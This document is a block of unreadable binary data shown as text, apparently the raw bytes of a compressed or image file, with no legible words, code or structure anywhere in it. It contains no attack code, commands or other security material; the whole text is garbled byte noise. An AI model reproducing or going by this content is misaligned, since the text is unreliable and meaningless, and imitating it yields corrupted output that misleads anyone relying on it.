0�{����[�\�v�޾�#W��x����˗/<8���¶s`go��Q=�����ԃO�*ؠ;�c����:�s�9�s�:�3N0�L�#y�q�L2	 )��I&�ܘ�(���)��b̐��L��$#�"�"��A!��d2�(S�2C��-��揤�x&�RȚ�G��x�Q�w�Qpt��C:�sBa���� 
��sCt�'uā�u҉�t�y�wԑ����j*�k��jSѥ����E�gh��_�&Y�N�Xb�)@�`���g�ʶ��%@�i�I�j�I�@k��`�+W��y%0�h}��r�k�	$P��h  xyGx��[��V����z, ��q�E7�p��'�~���u�
X�r�&h!�!��a:�(� ���8�D�#{�A����	&�h���<��c���b�.� ���K6�d s�Q
2IR}�2�d=䐨�"Lר�r�&6�I&k���|��i���Ii�]����j����
<,�hqBq��|V�������v�wu��g�qX�߱����jj\ �z�J���	���z��{�_d���Ǌ��`���f�^v��F�����[ᎋ[o�F|q@��q@L\qu���qg����F�y�1�+$���w�}��@0	�]�m��^:�)�ArЅ$T���H��XơqX0���(�"a��@��6�	��"hb�ь�$ccXc3�1�R�It��a%g\��͠��$�/uMhd!&���@ĩ��T���'I����[������B�@�)N�Ɍ��ܥ,E�Q�*sl�\���V�.@�S� 󢺽$+[�3 b;��nv��[,�[ժV��Ue��ȼ�w	@�e`��,�^�����"���]�[���ן��E���ξ��/�)��W)ۗ���=�aX|R@�.F�\����g�pe,�zt�t��̚�P=��u��D�����9���~��M�BA�Q�p!$aX����hF2���a0醄��Q
+��H�>���"u�hb�)xd�bj+�$�ԇ��m�|����0�A���2�! �O����`ƚz�S���(�9Q��t��Z��;��.}�Uf�7�L�W�K��fe��0�Vh�%<Gz���%bBc0� �Nv���a`\��0W���P�V��NZ�ӝ�򖊴�(`��ʥ6�+����)L�r}�J��d�b�q���%+�P#ռ��F�M��(�7�9l���p���ʉ����g+���V���+dᕘ���5��!�d8��x.qa��,u�ha
�)P4x�gj��˶?h
T � U�Bmqa*5��
w�+�	��CG���e*�w�T���Fˉ�RBM0[ �g�ǨHjR�GaR2�B޵p�T�a�x�+ֱn�-�V��! ��b��'��9e�U��@��Rf*0/ae_��+ �/���-(a��Í)!���͵aN2)ƿ�Q�tI�#]��Z��l��iS�Z��C㸆%6X���x��)v�
���[������:�ˠF3͌a$�IN�"�qgXz�uu����yL�()H��$nb�lZۛ�+E<퉊t���&L/��Q�B�<���A�N4�ӧ�p�;hNOƮ����;���`��;����jl���0߅u�
MV�u,�\F��V&��@X-���3o�P���J,	~�o��6qi������/ f./��H x@ i!�?�#�z��=�DGa�_|��\�e��tj�g3� 3GBJ��4���e#�`��?�Ez� &�ܣV�·�h.|+��rӖ^�3��m<W�h���f<�`_Fqڌ!�bH*��X��$��h[���)�ͭ�u�"M*��8��o�
7)Lq�M���L� ����ؕ�5�� k#0��N��f��>�r��^M��Enn+���6ވ�u�f��*6+Zc����^ iu�_�J���6�M�x�a�O�|=xc���3����$����?��rn���w�A�	�/��䰀9$�133+$���_9F\>�4����XG�Ed�EC�y S9�	��	��	}Vt��tƀ�0$O]����hi΀u��uZ�^gi��`�C�ʀ%5$��]��N?�#L�jqB'| *;UEW�E����c���)�RtE��s�'��lGS�'��P�UHVT���[Qf:϶Y�Bm��+%Fa�3@��GI�Vn��-�{��nu8{0�bڡ{�v/' ��d�1&f��H>��b�X��|�}ӗ � �� 	p-��}��}�ă&5(�G(�- ~�AW�S1�� $^u}QM�!$� 5Ws�2��!� 3��	t���	�P�xtF�
��t�$$M�5� CTG�V�ڨ���u��u�`�@\�p�� �Fu�f��րEj=
c�	�pj�j�5^xP3|�F��8��w|�R���A_~�'��_z`^h3ESM�x��9{�G`��]�X�\8�Y8$I�P�*�) �#)p�+�1�zf�z�3mJ�;���Qq��;ؒU��V�T�J�b-F ��I�燺';��m�$>�dCƈ�1c�����q΂ `��f ����n���qܓ7�!(v	FZ$-��#�vurT �rd���1/'2&�ܔs%2�p��ut��
��
��
�ٌ���H��E]�P�� �� �(��\��H��\�e\X3h�%`"4�XQ��D�Hww7��w�~\4�1xi8�)P���)9����'�'�b�B`yMq�\��I�5��XP�!��y_�u@
�@���p+�?_�rrAm}�,�H��nXz���,�!V�to��TJy�甙����R��S,�an�Dp�!����qdW��d�g�i���a 
 -��Ym	W�S�C8���wz�K���aE��ͤ1{�r�'a�$c���� "4��"8	��
����	�B��%�Y��V�ܨ���ژ����74���I��I� u�P���%�pv��t
� ��&�P��&��x��xwE���i��u�k�R35�k�Ƅ��FxǑ��^������Y��j�������穞=p@
���ګ�`+�Kw�G��lHz;)z��U#��'�+(�	0nWU��nzH{�sh�VQYpSyo���T/@&o�╜�2�d�r��2J���}���=��E�G~���Fz=FZ�&����T�a@S2��!5�!2"�	3��`t����Й�@�����iew��Ц����	�f��8
�i���oʍV�heWv'KD����#�f&>�Q�e�u�'R"%(�Vc=B�R�b'�R3��x����j�#k�^G �����Y�#i���:��)	��x��`��~��Gɚ�5X�d��d#v,��+�'�k5,�7b�vm:{�v
P�wHd:d��H�c<��I�>�V:�p�%����{[�p֗o!�^�o�=��.�K"���!C���YI�:�p���hksU
�����Ay����bʙ�X�hz���h�Y�����/�/����s�������p����?��u��{����ޕ#��QiӴKx)UD7�iR�x�a�(e80������b��f'���r�bh+)?�ok�ڞ7!����8�y�����+���vaG%@:�H�Qq�g���;�<����I�r;��+z�Ll���<�����C����/��T��,��+
q� �{�[i}����͔Xp���ezlL�Ar�~��W�zA���r 2[s�Z���N�@Nz`	�н�	���� h䫦�y��h�m���.��P
LB�� ��1���֠�9�BK��$�0j�P&��	���oR��Qez�'l WDRYk�TA(��)���<�u�_�WyF@�%l�=Q���-�����<��l�;5��pn x�*�:JJ���p=	���Hւ��r ��Wl>)�Q�u�z̃ W�zN����DJa�+��$X0�dhL}����jI�]��wV�0�rӍE���EZW��?��?����H�R�g!�(s��!k���A{`	bz��ɜ|�YÎ�l����k��P֦\tJ��[��n
�b���h_'v���x��H
� ����l���)p`)!�w{G(�'x)��kI�h���U9,���R�%kb$��|�sڳ��朅0��]!��̫� 4jT>L�9��q,��G�O,�"�������Aɸ��<��K,Hf�<�IlLo�|��k;��z%���d�q���*���
�ҺQue6�(5�@J(�F����\�~ð�G�Ը82TZ��Tz�3�P3��
��t��ɼp�Ґ5X�U���`����[0�倚��L�ɀ�;��쫍q���`�0v0�\�%^���
#��l�,؝b)@NE�r7yӜ�y��C)ؼ�lٮ�_b8h{8��'�-ڣ��2��&�§M������}�� �ϯ��J��|q=>�+�ٚ�1�I!&b�3����-ϒa�Z �-�͓ү�����EV�mE�ڍƙ��+���N��6�ӓ� ep����kvI���^x����]�L� }Q�*��Z� �i!��"�g��y�������Y��Y�)��|��Ц�����e]ꀚ��O#��p����������֠h�f�j]�x*�#e����l^u�kT؇-kT�R\��Ð�V��Y'��"l�G�057�s���(���^�ڷJ�����s�� ����T#�:������V͇��m������Ŕ�ĳ��V��{�����/ c����1}�+-��.��� PC��(0x_�q~>گ�����Ǌʔ�c�ߚ�2���$3s6�)�ᰥ��	����0�n���٠�+�n������P�P�����аs:������Ҟ�n������`�v�Z�=2�=�	��	��Q�~^��!E��(��(�)]�'���'*v��x��S��
?){`Y����V(������¤M�c���p��j��%�o�A�wD:��G���D<�4��u��k�a�qƒ�A���C�����Q� Q@ $`0  �
4p@�H�Ȁ��	H�P!H�%�t@eIP�@��0T�I3D�%R�X�� B�b4iңK�i!�+L\�Y"M\mV�@�F	�bP�V�Z�mU⃋ϝ������;W�;v���=g�ܸk�MZժծV�xES�K�2iר]�|9�7q�<s��V��r�Е�W.�|��S�HQlB�����i��|����hnܴQ�v�Y�ɓ�)���Sիo®IS!��x�g�;��܉S��.�
!
4�ϡE��s��;���0@����#�;�=8��C�:���,&��B+�g�-�C)�C6�pDA<�BUd�-IH�>��#R���n�G�|R,
��,0�ࢱ�� $5�r"�
@����(����<��$1�H�&R�#-��$���RJ ��Hɤ�
)���̎>�3�<�Tȡ=W*ɀ"�j��z�J'J0A���b����)���*)��`���L�i'�j��&!��,o�u.������ҕ�t���c�1'�`�@���pq��ɮ�Fj���3m}η����o�!��x�}m��!���)��F-4o����0[FZ\��[��DR�ˤ�C�0��>�#<�To=8�(�� 6J>�6"A8��O��c�8��"�#�b=�H=	Y��?�Y�A���/4��s�W�ĺ��%/��o����,2�t��!�l2��LG!��ю&�S�*�(���(I�5JSJ-��r 7A��������7�S�  "\�3���� G�$F/7	�G�~�j�^���6ݴӣNb�P��
)��j���UŪ���s&��@i�ժ�W��v.b�Ag���ie�I>i�1^�Q&�`��L�p¡f�l:�̷�EC���A'�{�!��|�Qw�RA�oKs-�޾�&_�;�2�����0 .�P1�N4p��w�ఇ��Fx�Cz�� �t�tI��
� ��(G�BHV���'@�iP�^֞���A5����-h=�8T"�H�?C"�~���ؤi��ڏ�ԣ�]�H`s�F�f���Hkb�[�&,!�Jjc�ԥ��Qnj�\�7-%�o���7��M(H��@bimhjS�*���,*s A@@�H�D���05��y�)-X�"�!��*�B�Xe;�E�jX����`��W�*�\�Q,��#�G0<����E�1Ҡ�5����g[��iPs�{����4`����"�A�h�Yt��^�_p��k`F��x��]';
�����=`H{T r�t$,�Ԡ:�� �a��3Cɬd w���gD���z(R#��C��f	���4'���%��"Yd��ֆԣXJ`nr�G��:��qjԙ��7�(u�sJ#�w�;��CU��8ԁ2Q_����G�
O�dZ5H�Q��ܤvZ�Wy�'���<5� �@�Ky��N�JVݎ+^��@ו*-.u�>��s�X��.0��V�1���2�A�vv�2��4�WNֶ�}��m=Vs.�#~�phΗ�r��9Gi�'�����9`r�y�N�;��gw*�щ�b�yOC�Т��_�������L=2�Y{ (�)���C�":���_��,_��&%�)�ek�s�Er�_/��n�#V�8(=.M����a�Jd�x��:b��x��@@��5r$c�PU�7�5�7v���:��Iu�X��M��c=J�B���u�JժV%�5�j�;Kcq,\B6X�,`�u���b��.�w�ja�2ڰ�7������|�)_5�W�z���xMm�5k|�\�RkykN������&��z�"�~�!��}B��\Ǝ��r�>!�x�P�U3��M�@T �^�<塮F��Q��4����Bt4��4���bKa
Ә�t,L}��&��b�,_J�!�GGuK��e�q�8KFE�G����*���?"JQ�+�����>Vu�A������XǄb�K�JXf�&��'�<J��U)IlT�L;L��v[��K��p-�걻��d�b�����*R��`���̴F8����<�4�:��I����F�ǹ�Q�1]�pF9Ρ�Ԕ�\�Z�oOSoi�8��q�ዀI�:�t�;���A�>��4��gc3����n�E���c����:׽F|����!��Us厂��tS�"f�b���%��{p{Lwۘ����N�R�:'t�QJ[�R�#��:��雿���dŌ�@&�C	|�w*��[�G@�	W��_��D>�2����d&�r)S���WYe�@���,��"�+��
�ĺ챔�
4OO��V����yc?/�p�߲��*:���n`��d ���=�u���k��{fj�f��4R �Nx.L�4N��=�[��a���R��J�T�5��!V{���ˏ��� b�"4�#l�Y"�ǻ2��<4%�"'� /z���@�7z~{����-L1;��05�31���#�Q4��>�3� {s1�X��s�9!�<�C=q�2j	��1��:y����p���+�`�P����O�
؉����r���,K���,^!��u0��0`
�]X�S�h�����3���q��q)�<+:����C@z�&����=Cآ:�Y���:��π3H[2��R8$�Cд|�?�������8R�������.Z5Z�����u��
B$�"t�jk�Ģ��Q�-�B����"�j���5L#-��1�=#��k��[�@I�؃��7�����;��$D�Ö��I����)8�#D�#Y8Y����ДN٫�˾��H�M�����'���Ql���������VtE�����l��l��іq�o�
F�!a<@��ˤ[���� ��F��F��:�!�u��v�x���Y.<�N8�L s<G��v�Q)�R
�H��J56ȻU����~ĵ�Lt��>(�͍ؔ:Hϩ�xBp�HP�M�����c�9���ۈ?�=�d���ի�.��2yےn�;1)��+iIC�7�C�0ۃ=��6��H����Iۋ�L�!����P�
�H�Tq���+N� �Md��� O��
x"+[6�d��1��2�إc�``멌j��l�q�9�ۖs�����Z��,�|�g(b`:�ҍ�@Q�����KiG����F䊎[P �����ʜ�B@�=��=x!ͼQ���MѮ�(�c���5Լ҅����> �@��4�3������s����u�곫Б��i�u��(|ήi�-\��t7z+�u�#�����xC�3�N�1�Է�B��D*cO2b�ER�H�$(2�����:J�S2���Pb�V��ZV:P�UF��W!]	���t?� V$��뱌�ŵ���r:,�ׂ�҇��{�Vhx��a؍h%�a|-���{8�x�F��+k(�f�Ɣ�!�P �M(G�RA=�0�;� �+(����G�����Ҋ/���2�
BӉ�M5��*ֳ<%Y���Y�H
+I��B,����ԢR7516z0IC9��ڻ��N3j>����{�� ��Z�
ӛ��T��-����9��M
�H�U�H4%�<����	�UZ��!���U���-v�%� ��!�6��[�e���u�rb�Wɂ�k��k����a`�Ѹ��
W�����y�Ⰶl��x
�[8ͭLS;%E�t|����.5��"���a�T[��������?����B���%H5���xB�"��S"���$!� 
���Bk*��~c�v�7�=T6�^[T�Q���#9\N��7���E�7=< �0��7�1�I���!����U�D�Q����QU P� �� � � �)��	";۴���#��c�bY�q `����l����lȆq�qE�K�b�r��[�}������e�tL׾,�x`V��p�vj�~��� ���\�
���M~��8�(��e
}��}�.nݾ3�����|"S߅c#���z������㕉K���Y����=�0ّ�6�OSd�I4���m#�yӵy7rS����9BڴR�;)@* �����I��C�˷ʩ���c(F�_�����ڎє\�eX]%^�x �숊�)�����^u?u ��eaW\�Z�Ӛ3���yaE��)���ۇև~��|�����f����vL������4 -;T����O�L������E���A)�A0F��5X.N��'0e��s��8�h�SS�D�C�L��>ΊV�КC��s#��k�;Eưosi�}�4�S6I3ٶR.1��*�L�>����֓P�+A���IC!��s�<�b���>Α��O\5���]�\>`�Q`�Bܒ��c��`��4�]�dl��5�[D�Άs� �fux���j�a|��B��dd@gXg5Fc�	ĺ�:���w���] ��[Rj���LÄ�ش�P��Q;h�c�6X1��/};<���ʧ����%8�;杮�	��@���	ZySq�ܻ0�;*9Yd˰��H8�d�����N���8���*���7A�7���$���+���4���=��gS �6���J1��S�הȔ��� �F x ;���	��`�DE�;�v���ʸ�p�d�V�l�b��ǺV���~��u�� ��آlh�uP���@�0���le@��+;�#Մ��u�W��R�N]�9ۮ�Q��1}�B��i�BH�B�rL�7G���-��b�	"���@�(���͵Y���駊0�*�BV�G��˻�-�E��+��*�o�:�Q6 O.����7�j𖀜h������1{��J��eY���Tp���`p)s�� 1�����x�X=b��,�0���d�ke��i�ko�ko�g�3�R�EVl|�Gl}�aq�m�Q��&�8@lr���k��qȍ�hȗm�ljpbd �{��SV�L��!��w�⢘m/�R1�5�U��m�H�C�W|��L8Q���r���L����.NCG��>PA'�ꒃ7��9x���9�+g/|(���J
#H��B�J���O?�m R�s����	]_?ٲ�A��<����A6���d�i��kSH��y*سd6I��>��ߧ��Eu��#c���j�%?�jH9Z��'�HZ�	��������������
O ���bwC��~��3by�q�e�P��vea�A�l&F� w���k%g���~ gy�gplo��/Fl�������iڭ�����  \� E�]�P�O؄L@�IhR~����O�R�M�M��;�)���>�$�h4�x�/������M�	,�	�@��6-�T(S����c�b�B},�����x������9"�dy�e�;u���b�͑!Bv	��H8z�H�dt�* J�2m�	*`�`5V$Jp5�a"E�`Ŋ%�A��	�(@��۷
$X��A�(8`���
�j�`
/�{j��h#��<�1��`��m��qߒ~+@�۹  �� �e8}n[�qOXЀ��!�������]����#��`*���~]��;�������k	,8@��������)�����������:���8	�N0�Hs͂ބ�M6ތ�7范�rX:��XO$���>)�"�,��O<��3�$�M<��ԣ����=>
9b=�=9�S=��͓�p3�5�X��2�(�%.]vy�)`��I(�8Hx�TSC��N<��oq'�6u�ӝ6��HH|l$�D�`rA���(����(��rȤ�DA1�iC�V4�Em���r�dRJ*���Kq�TGAلg�q�E{�1	%���~�*%UU]E�p���Xa��	! ���V�P�Av���\~���!��z��^��XfPi�Yg��;��  m��ƚ�L[l�[� p��\�Q%��GArP%�m��pPp�U�I�q��q%�-O[�y&p�<�@|�wX_�k,�N���"�S��S�9�4=��\#M8�P3a��X�4:�x�$�!����&���=����>�@�4������C��?���v:v;Y��RNɍ5�4C�2�l��/��.��rJ(��&h��L6Ѧ�G�ٓ>��'�@��gu���GQT����������B���/i��j��@�
�QD�jQE��Q�����&��*���D��{aD���~E	RA�WA�W�PB��z5mx�]��>�0� � :�@�Q� �ԕ.�<F\Wb�U�l�^��X_6�/�x���!�[��հ� 8�l��f`m�ȴS�Y�A�s<v0( ;�����H�eNX�w�H@g9K@�ŀ�� ��� ��� �9�vs$B�؅� D!
YhC:P�v8��jC�>V�6��΀������l�$�>��IJ��)}q֨����_�Br���*��M�ii�L��:	A'���Z׺��$v1	����Ad �:&�H1
R���{f�����Ej�H�!p�O��"�!�9��{s��:�==���x���h�&ֹ)N���P&1�K�`t���7��tZ.K
HP	(�/*$M ��|�� . ����`�Y�����+3�9�`86tl3��_<#�~�4���[s ��0���am:J�� ��84C� �B�0����T�`̈�2����J�+$�@rp��g�9�?�v4��1fT;��F6F�AT��7���C��xd6������#s�C҈",��&�G�odC��Q�J��F'�Ijh)[*��t�O|����Z�&7�N�K�O~��>��Mp������jQ��ԣ �D�bx�`f)PA
��x�$�)�y
�9�yq���w;�S�4��@u�W ����O���|��ɛxի��/��K1jV�BP��	�w�sl��/|�b���4 �80��T�)a<�Z�0�i)gX���t���
Q8��`���jx0��&63�M<JU
dǇ�C�b�������v��L�����:�R+f�:_`�Bs���5��X�3�qZ��`���XP6�A�y�k|,�=6�1��d��~���H�f�a$�M�H�xd=$;"J�C���%)YcJV���qeD�����Bqd,��� ���[��u�S=s��:�vOƾM=w�����K�d>��=*����23���v�E�9Qh���:D��)�i��x gz��ybT׻w;� ����V]��NV�>?����DR� ��Y�i�
x���'!h` *@p�gXD��"�@� _:���d�%q��lA��>*�_�����q�1N	8���<����ry�]R�@R��29`,�@z�T�L�~W)ĵ��p�<�[�bv��.�4�hU��~��43��*�:֑ �E�w�논�!�Ì�ߑ�mXD'���<�fHf,�H�$�7="yz��'�7��nd���X�(Mk�Sv#G�PҒ��r�����G3�Z
ᶺ�-P\�_�y�φ�!��|RX��ֶ�mQ
[������v���p�"��n粉���#|����3#ֳ7����d��3�N��^�A���-�������Gl��@4�,�HA,�� |��Y���=I�\���\�h�I�g(�_�KL�F\��� ���X�)LhpF�؎%��j����[(�
U]�)@�Q�Ŕu��a�ص̬�y�rl�\���` ��	��[����ߵ0D�߅C^y�9|C^���;X������9^���<�4��Ѝ���dQ֏TV�h��}Z=x=�Z�^6X��h��.PC< �뽞�l��E7�C*~C2��-�������|�K�N�r!WuY�9�0�-�0�-�* ��e��m�)x�(d�A0ϳeB��ۧXļ�A ��9�_Dd�����LԊ��"����$��.$\ �V ��
  BQ,�~|@���� *���j�<���aċ���q���F��LMݔR���` "L�1�m,��K��Lѽ��������XY	La�Ha���We!k�l�FS ]�Ѩ��Q_�QӜC8�Y0 �*��dMy;`V�=�ᦝ�٨�>� ��=ȃ��3�^"Fe�R�d��%:�C�0�%b�i���q�(�H(�b<Ԟc�dBf3��=�,����oՁ{��	D���i��Y1�0�1D�1f�e[�m�l��&l��0 @�'tS!H�B!B�g�xq�����G��L�}��O�-����W�I��Q�>�#?�z�8it��������@� �@EU te�� a�L��
�T��KY� Ǵ���Kj��H
Pm�GLl��L�l���X\�$���Le]�8�ut]U܏�w��X������O��R�FS6҈;@e��ީ��B+\B+ܕ8XH�QeX~��ⵈ� Z?��=C7<C*��]VZ#fZ^V?<�_�C_6�%��PH�Tɖ\C3��>�Ë(�2 ��� ����B7���v7$C�R-�N��Ip}q1�&X�)D���i
#jB��#���-�*���lF#�j��\S�mBrFD �Sq�� �_  xʽ]�P��<}�� [���"��<����cW��w�'yF+ŕ d\����p��z�Ȁ�@�]�U��bx�ͭ�Z���I�DVк�g�+K5h	���M~L��R �R:h�4Yթ�S��T�9!Z�L֩h�iYZ����d�R&�R����R�Y����9�]�h�%��UH�t_�i=�Q♍a�>ҡ�H[�?�\�!�f�ۈ�^��^ɑ�H��C98���U��5\C90"� Þ�i� d�
� W��B��^*v��&�	��"m�IL�P��!JsY�(`*if*j"�0 * 2���f2"#.��䎪������tΡ`c!�8	�ުDLB�N�$��G����_MȢ��ůh��	؀qxH\���y.���0 0���,��NEu��,O!���G�_��gtF�n��}��F�n�
��4h�ݿ���Y�]�Rކn���+���: ], ��d�� ���h�N�r�'��`��ɢ, �ܭCT������ C+��$�8T�ͦ��:��̀Z>�R)�%��M���*b��<"C��\�#�͈�H���=��Q7X�6H?�鋔B𩛴���Z!ǚ�
܁��-<$�ح�dfPpf����&�&*d���10.��q�~�.T��^ζ�j��&���tB'��5	��u�oB�jqp�j�`������j|��S��;��w>y<k>�.yZ!	Tk�i�\�,A�j�l��~kE5P�ІmtJ�o}��+�o��F��L�����/���J�k�T�>i��0����� ̆�ki !
�S��X ���TE�Ŧ� p�zV��Ƌ���R�R������ӄ�5�Y+��>��5�lU���� ��pWi�Zi������ R�z�"��f���`�%U�%q&r�Ѯ%b%CM�����
�����Z᳠��@ �"P7ÿ�����d�����^�/�������0�&3�j:�;.2�1�B+h_���l�+2�	D��!�W#�� h X���j�A�KLg�A;r��]�u���n���ĥ��,�sJE���tk-k ز�"���N�F��h�v�f��bd��2��.s�)���S�EH*�i���Y�lH�`�r��dM:��:K5�td���x�v��J��a��!���%�=�3 M�(͛�Q��p@�%X�#�/T�]���:��B��Β-���D[i?�HF"<����R�V�$�}��_6��r�&����t�L����b�wx���t C*ޞ6���8�o��|�@ ?�K��U7�1(C2��;.��f��B�����lj����!k��)
#?�p"�\w�ZGO���t��Lt��Pxr�XB�����w�>��>��W]�N.Ye|�ds -[vfo��y�/�����v�P��񋾴�9����4?U��d��^(@J�$����� ����E�u$K�EOf�ʬ(ǌŠ3�����L0ʲ0��n060H�<b�$W0\�^m���i� ���C�� �7��i\.-��:�"2��^�������7x��^�=tCX��S��� ��
l��Ɍ	l�
�-PkC�֛�DlAH�(h��G�06n�Ö`�2d5.p52�f2f�-$#�^.�h.�
�!�#C2�h�$yovG��%ǁtn�\��ծ�P�`���2�y�UD�%�c���+�o�|�zX��+G0�G��I��x�f|�1����Ph@z[@�\��Hn��؃���������lm������zI���-Ĩ�[<P�P�,�^ p��;���qT��ezk��R�wW�����9,���.��$8B�A0��p|����=P٠��dZZV�_�>�H!"<|�CC��#F-#�C��xH^�b"L�ą�ą���fNo�Nwlw� �b7t3t~u�E/�f�-<�j�.�8�+��,�24���8ū�-X�-X. ��ȫ�C@�C� C�m�t��!M*4�П?~,Zģ�ϝ:p�x�r��^����g �/aƔY��	)R�йsg	!0T�����*@�`�� >l����.X�A�0P����p��״`�M � �lÊ�;�l_�cŊM8pH���b��@��d�  痙�F `t�̍5��L���ƈ@`XA
0`�`�A�
�+xA�O�Ǎ�4Q"D�<�P�w��3����;ww�ܱn;s�΍w�Z�U�&���E��pԲ��v�?��s���v�Q�@t�q���z��GB	�qp�
'�p�~������x��D	|�	WԐ�}���zԙQz�	�s��gC~�A&�@b�6�H��Xh2�TPA�娤��;D�d��:�أ�>$�DQH!�QJ)EM5�D�LQF!�;�A�d�if�?�QFOc5C5�[p��\P��I)�K713�L5��@D�9h�M9A�!�<�h��,����8����.�(�.� C�=$��X����	��pZ.vk�+�P
��U �8�����@ܬ��v���+2�h�-�����j˭��,�뗰���0��EL1�3���8��V���\
 �vYK�,�N ��Dˮ.�8̀�0�^nˍ
`��~N8��˙'�|j�ܢ��7ސ���8Vi��CG<���O?l�io�U,�/�'�l�ˏ�s��iw�/A���St�	���g���xԁB-���}oFM���z�	o��g�}���cH"����dr��٦���)�;�솛M��C�?�(�3I���7�D��M
�����࣐MPQf�>�i�Of�4�C-��Fm��E)��RR.��L�d�CB� D�<e�P8�䡇��(���xv<����]G2	%0ր�b-m;�I�Mpr�@ghE������hK� 6`��+��WĒ����c�z�Q�ҖyQ+.�Z �>(/��E/�Z!]�E�0�R��"f1�( ;���8c��cg	�YC0�(&1u���r(��$����b&3	 '7!����ȳ�<+hB�̪S� i�c��a ����P�4�q5OLb>N���q���92P=�I|��k��%��5h�.�Њ�}h��� �"�!�p�Ԑ=�4#��q�\?�Q�8\l0�/�0�� M�	���∎tT�I
�:xtd�&�T�Q���nJS&�`�/!D '�P�;��xb�c�ӓ2�)Fe������6�	C�� �2ę��	�u�}��� $�����#��U�����*Xzh�c2���$:`
����lEL�K.S�|`�1��,�Ҽ��/��i�ܒ{��(�Je$`	$u(D�b
��ʅ^�R�� �C�Q�ck �D#�b;�Y~�Ĳ �,l�Yu��	"E[	H�������:3s#<@4�lJτNt�*4�X�:?�������'=�G{ܓ�I�k_8�Io�=ds��1���#���Q%e��Tjғu�e<��!xp�%j�*9I�O�����G��Tt#��G����¸�1A�L�N�&U2	������6�`L`"Ssb�7I!
Dd�w(B�P#���EI!��<?�)y�RƁ�[J��rp�N�
~f�RVߦ21ЁBT�8����>Pl�
y�$4Q��*Vz����A$_X�J����'?�W���D`+�@e"�Xj1�U� M��S��(u�׻
�D���D-��(p�
������R"��kf�_��z]�^v��|2*�&1oe �$����),k��C0��di��Ҁ���6��c�*4�q���.s��1Z��Nf��c���|d�:���l�C��D|�S#����5�1ZӞ�b=��4 �m�e�=b��x4�p҇�p�h8���F9��7E�����>葡z��m����q�} B��\/�ه�v�l �
v��f��g!0����S��	�7�������5�0�'�N���G�eP��>02��D�z��o1aJ������:�*�"�뻔B;���8Ņ��D�����wR�w/�$X{P�KH���p0J�VS�΀#_)c�JU�%e)�pI���sw)��Pe��XfqmP\�
�m�~+,<Q��8�p.sn|]�*�ŬF �a4��-�]�qt[Y3�4���Vzu�{�t�s#��tZ'���E����q��I�չ�꧉c��Z{X1�=���%���qidc���i��}�o��h\&ݦa����]�p�T�������#��4��K_"i�0����Z@'�Dt��&��g �����Lhg���L
��0�����4.� ����x�A�����O�$�EO�%RN!�&�[��&%�N�LDeDE�G&�B�E�} ��*���`#`�R"� �e�/(D�Ê�E�Ҭ�PO��B�.�̢Ȱ\����b��*S�-�N�h�@ *�p���:��n
�$ +�j��@� ����*a@/f@]$�3R�-|�5��B ��|*;�
��%bC0j�e�B����h�ho'D�|氤fDO�@���ՠ���&��f�
K����O���F�a?Ĵ���ql��q���t䴐A��!�!D����x<��o�����Eq"���l%>��t%I�oߴ��A@''�dt�+�D��D�$�vP�v�i��w�K7�	a���#?��A��D��D.P�P��p�^R��m�@L4�� 8��Ԅ0��}�:E"֫"����V�WxE�� ��*`�p(��(@+
o��N�`�,(+�0 �Y*)�P��b�:�N�ZOQ�.e@b�P �riJ\�*��&�+	1��J��+���
�������*�,@�Q�bXc]��,�E4:s4��O���Ҹ0�f�e ��`��bS9��݈&�I�b~�c�����#�!Za6Kr��@x�l�=��k�!�!�x��l�-��a;����#�ȳ<�cG�1G�-�D��������A��,�p�QaD���p��@�@�k��$�!K���D�`!Ԟ.D)�a$�M؄D� � �P�	:$�>�u������C����%EPt��Z���bNH!'m���z}Ї��&	�p���!<��^2b��� %2������ R*f�j�p�"�
��F�J�@ 8�Q��"��%��)�(fzC0�>�x Q}�t�x�v Rk�/��; ���&��. ͸��
O�"�1����/ )��c�(�4Ä��h�b�B������t+"O0`����*��^1�����6���Lm7_�7e<̡��!o�>!>�
=���R�>�z%���o����<�/�l�?PR���Q�\��;���u��a�a���J�o>i?=I�&�q�t��ė�I�-u�A���D��L�Y�CW`�A��M܋0����R�8�Ei���2A��$i%���Dy�����h��t��aQZ^�cR �I�|�'A�Jl0J��}���4��&�Ś�xEL� ��". uP��+����/�e�"�,-�j�. -	���^���ڢ($��*8�~���r���`�.���&�.��0+���+ɐ���(U��0�H�2�4
�a��0Х��
c�
���)C���L�X�7,M8J cS�x���c:�����Ya"=�o֐��IL�$4�`L���-_ͳ<-�䘱~�a}��~�w}Q���>��8�AA���(�A*	a]�����A:�@��H��s*�b�$�'V��H�',4(0�8X��1��M�D���e;p#9�hV��%"aZafTy e�X%���t���&��z�z��{��|ܤ�vAj+LJj���w"��"�t�b*Qb�������fF1�L�b Q}�j�[�r�A >��26��Qn鐮dF�X�< h�`NT��0��@��D��v�F�r�sEWt��0�����ތͼ�\r�0R�Z\�cT#��hˠ��y]Ϊ��f4*OxQO�#e��6��ef��y�Wg�Ez��9�fNMbzS{�?�l|v�,��iH�x`Z������7����� ������^'k�Ql��E�A�!�aA�M���ԡF���8a�@����.�$�s4K�AR2�J����D:�C���Y�w*�#mズE��!�Qad�gQ�H.hQPhu�y�����ZmPRN	!JA�KAHA�o�w�kW��S6��
����l%ږ꼀L���7�.�v`���	��@�N�Y�*1�������"�T�2: h���Ơ� L;H{2��3w�~�s��$�/�20�1��o�)��.���xY�2fˈ�a�H���2�z�\JFe�4̄&Z斌��X��X���y�FC�_������pa0�KEp��� P�P�ڞI����������w��l�X�*�4A�xN}JA�vkKA�z��������TD��a���s���/��҈�A��cJ���sZ�l�kQa&���`A�4n{���:&T���$AX�g�e|A�O�%������&OAMx�µ��%��TH[�&�)V��|�T|�"2�������x%�O��j7��� 
��A��h�����\"�d`�0Ȧ�l�\
2�0P���=�N��O�aҀ�Q��`ȝ�r[�s5p��/�жOW�7=C�)���
